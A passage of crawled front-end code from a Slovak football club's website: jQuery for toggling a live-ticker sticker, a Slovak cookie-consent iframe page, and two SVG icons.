	    transform: translateX(200px);
	  }
	  100% {
	    transform: translateX(0);
	  }
	}

</style>

<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>

<script>
	var $j = jQuery.noConflict(true);

	$j( ".onlajny-logo" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});

	$j( ".onlajny-body" ).click(function() {
	  $j(this).closest(".onlajny-sticker").toggleClass("sticker-open");
	});
</script>
<script>
  function hide(obj) {

      var el = document.getElementById(obj);
          document.cookie = (obj, "hidden");
          el.style.display = 'none';
					sessionStorage.setItem(obj, "hidden");
  }
</script>


	
		
</div><!--/.wraper-->	

</body>
</html>


--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: https://consent.esports.cz/frame.asp?lang=sk
body_size: 546
content:

<!DOCTYPE html>
<html>
	<head>
		<meta charset="utf-8">
		<meta name="robots" content="noindex, nofollow">
		<style>
			body {
				margin: 0; 
				background: #eee; 
				color: #000; 
				font-size: 16px; 
				font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"; 
				display: flex;
				justify-content: center;
				align-items: center;
				height: 100vh;
				padding: 5% 10%;
				box-sizing: border-box;
				text-align: center;
				line-height: 1.6;
			}
			a {
				color: #185ad1;
			}
		</style>
	</head>
	<body>
			
				<div style="max-width: 280px">
					Ak chcete zobraziť obsah, musíte povoliť súbory cookie sociálnych médií.<br>
					<a href="javascript:parent.postMessage('cc-settings', '*');" aria-label="Povoliť súbory cookie sociálnych médií">Otvoriť nastavení cookies</a>
				</div>

			
		</div>
	</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dac1904.sk/build/image/ico-youtube_white.svg
body_size: 495
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="#ffffff"><path d="M0 16C0 7.163 7.154 0 15.978 0c8.825 0 15.979 7.163 15.979 16s-7.154 16-15.979 16C7.154 32 0 24.837 0 16zm24.33-3.22s-.167-1.202-.678-1.732c-.648-.694-1.375-.698-1.707-.738-2.385-.177-5.963-.177-5.963-.177h-.007s-3.578 0-5.963.177c-.333.04-1.06.044-1.708.738-.51.53-.677 1.731-.677 1.731s-.17 1.412-.17 2.823v1.323c0 1.412.17 2.823.17 2.823s.166 1.202.677 1.73c.649.696 1.5.674 1.88.747 1.363.134 5.794.175 5.794.175s3.582-.005 5.967-.182c.332-.04 1.059-.044 1.707-.74.51-.528.678-1.73.678-1.73s.17-1.411.17-2.823v-1.323c0-1.411-.17-2.823-.17-2.823z"/><path d="M14.219 18.529L14.218 13.629 18.823 16.087z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dac1904.sk/build/image/ico-search.svg
body_size: 825
content:
<svg width="512" height="512" xmlns="http://www.w3.org/2000/svg">

 <g>
  <title>background</title>
  <rect fill="none" id="canvas_background" height="402" width="582" y="-1" x="-1"/>
 </g>
 <g>
  <title>Layer 1</title>
  <path fill="#ffffff" id="svg_1" d="m344.5,298c15,-23.600006 23.799988,-51.600006 23.799988,-81.699997c0,-84.100006 -68.099976,-152.300003 -152.099991,-152.300003c-84.099991,0 -152.199997,68.199997 -152.199997,152.300003c0,84.099991 68.100006,152.300003 152.100006,152.300003c30.5,0 58.899994,-9 82.699982,-24.399994l6.900024,-4.799988l108.599976,108.599976l33.700012,-34.299988l-108.5,-108.600006l5,-7.100006zm-43.100006,-166.800003c22.699982,22.699997 35.199982,52.900009 35.199982,85c0,32.100006 -12.5,62.300003 -35.199982,85.000015c-22.700012,22.699982 -52.900009,35.199982 -85,35.199982c-32.099991,0 -62.300003,-12.5 -85,-35.199982c-22.700005,-22.700012 -35.200005,-52.900009 -35.200005,-85.000015c0,-32.099991 12.5,-62.300003 35.200005,-85c22.699997,-22.699997 52.900009,-35.199997 85,-35.199997c32.100006,0 62.300018,12.5 85,35.199997z"/>
 </g>
</svg>